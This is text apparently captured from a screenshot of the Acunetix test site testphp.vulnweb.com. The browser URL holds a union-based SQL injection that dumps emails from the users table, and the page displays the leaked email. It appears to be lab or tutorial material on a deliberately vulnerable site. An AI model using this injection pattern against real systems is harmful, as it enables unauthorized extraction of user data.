 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(email),3%20from%20users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
artist: email@email.com
3